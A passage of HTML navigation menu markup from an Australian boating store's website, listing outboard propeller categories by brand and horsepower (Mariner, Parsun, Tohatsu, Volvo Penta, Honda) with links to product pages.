                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-50hp/"><span class="text">Mariner 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-55hp/"><span class="text">Mariner 55HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-60hp/"><span class="text">Mariner 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-70hp/"><span class="text">Mariner 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-75hp/"><span class="text">Mariner 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-80hp/"><span class="text">Mariner 80HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-90hp/"><span class="text">Mariner 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-100hp/"><span class="text">Mariner 100HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-115hp/"><span class="text">Mariner 115HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-125hp/"><span class="text">Mariner 125HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-135hp/"><span class="text">Mariner 135HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-140hp/"><span class="text">Mariner 140HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-150hp/"><span class="text">Mariner 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-175hp/"><span class="text">Mariner 175HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-200hp/"><span class="text">Mariner 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-220hp/"><span class="text">Mariner 220HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-225hp/"><span class="text">Mariner 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-250hp/"><span class="text">Mariner 250HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-275hp/"><span class="text">Mariner 275HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/mariner-propellers/mariner-300hp/"><span class="text">Mariner 300HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/mcgard-prop-locks/"><span class="text">McGard Prop Locks</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1818">
                        <a class="text" href="https://boatersworld.com.au/product-categories/propellers/parsun-propellers/"><span>Parsun Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/propellers/parsun-propellers/"><span>Parsun Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propellers/parsun-propellers/">
                                    <span class="text">All Parsun Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/parsun-propellers/parsun-propeller-hardware/"><span class="text">Parsun Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-2-5hp/"><span class="text">Parsun 2.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-2-6hp/"><span class="text">Parsun 2.6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-3-6hp/"><span class="text">Parsun 3.6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-4hp/"><span class="text">Parsun 4HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-5hp/"><span class="text">Parsun 5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-5-8hp/"><span class="text">Parsun 5.8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-6hp/"><span class="text">Parsun 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-8hp/"><span class="text">Parsun 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-9-8hp/"><span class="text">Parsun 9.8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-9-9hp/"><span class="text">Parsun 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-15hp/"><span class="text">Parsun 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-20hp/"><span class="text">Parsun 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-25hp/"><span class="text">Parsun 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-30hp/"><span class="text">Parsun 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-35hp/"><span class="text">Parsun 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-40hp/"><span class="text">Parsun 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-75hp/"><span class="text">Parsun 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-85hp/"><span class="text">Parsun 85HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/parsun-propellers/parsun-90hp/"><span class="text">Parsun 90HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1816">
                        <a class="text" href="https://boatersworld.com.au/propellers/tohatsu-propellers/"><span>Tohatsu Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/propellers/tohatsu-propellers/"><span>Tohatsu Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/tohatsu-propellers/">
                                    <span class="text">All Tohatsu Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/tohatsu-propellers/tohatsu-propeller-hardware/"><span class="text">Tohatsu Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/tohatsu-propellers/tohatsu-solas-rubex-hubs/"><span class="text">Tohatsu Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-solas-rubex-propellers/"><span class="text">Tohatsu Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/tohatsu-propellers/tohatsu-2-5hp/"><span class="text">Tohatsu 2.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/tohatsu-propellers/tohatsu-3-5hp/"><span class="text">Tohatsu 3.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-4hp/"><span class="text">Tohatsu 4HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-5hp/"><span class="text">Tohatsu 5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-6hp/"><span class="text">Tohatsu 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-8hp/"><span class="text">Tohatsu 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-9-8hp/"><span class="text">Tohatsu 9.8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-9-9hp/"><span class="text">Tohatsu 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-15hp/"><span class="text">Tohatsu 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-18hp/"><span class="text">Tohatsu 18HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-20hp/"><span class="text">Tohatsu 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-25hp/"><span class="text">Tohatsu 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-30hp/"><span class="text">Tohatsu 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-35hp/"><span class="text">Tohatsu 35HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-40hp/"><span class="text">Tohatsu 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-50hp/"><span class="text">Tohatsu 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-55hp/"><span class="text">Tohatsu 55HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-60hp/"><span class="text">Tohatsu 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-70hp/"><span class="text">Tohatsu 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-75hp/"><span class="text">Tohatsu 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-90hp/"><span class="text">Tohatsu 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-115hp/"><span class="text">Tohatsu 115HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-120hp/"><span class="text">Tohatsu 120HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-140hp/"><span class="text">Tohatsu 140HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-150hp/"><span class="text">Tohatsu 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-200hp/"><span class="text">Tohatsu 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-225hp/"><span class="text">Tohatsu 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/tohatsu-propellers/tohatsu-250hp/"><span class="text">Tohatsu 250HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1817">
                        <a class="text" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/"><span>Volvo Penta Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/"><span>Volvo Penta Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/">
                                    <span class="text">All Volvo Penta Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/volvo-penta-propellers/volvo-penta-propeller-hardware/"><span class="text">Volvo Penta  Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/volvo-penta-solas-rubex-propellers/"><span class="text">Volvo Penta Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/volvo-penta-solas-rubex-hubs/"><span class="text">Volvo Penta Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au"><span class="text">Aquamatic SP Drive AQ280 (Long Hub) All Years</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/aquamatic-sp-drive-aq290-long-hub-all-years/"><span class="text">Aquamatic SP Drive AQ290 (Long Hub) All Years</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/aquamatic-sx-drive-3-0-8-2l-19-spline-1994-on/"><span class="text">Aquamatic SX Drive 3.0-8.2L (19 Spline) 1994-on</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/aquamatic-duoprop-dp280-27-19-spline-all-years/"><span class="text">Aquamatic DuoProp DP280 (27 &amp; 19 Spline) All Years</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/propellers/volvo-penta-propellers/aquamatic-duoprop-dp290-27-19-spline-all-years/"><span class="text">Aquamatic DuoProp DP290 (27 &amp; 19 Spline) All Years</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1814">
                        <a class="text" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/"><span>Honda Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/"><span>Honda Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/">
                                    <span class="text">All Honda Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-propeller-hardware/"><span class="text">Honda Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-solas-rubex-propellers/"><span class="text">Honda Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-solas-rubex-hubs/"><span class="text">Honda Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-2hp/"><span class="text">Honda 2HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-4-5hp/"><span class="text">Honda 4.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-5hp/"><span class="text">Honda 5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-7-5hp/"><span class="text">Honda 7.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-8hp/"><span class="text">Honda 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/honda-propellers/honda-9-9hp/"><span class="text">Honda 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
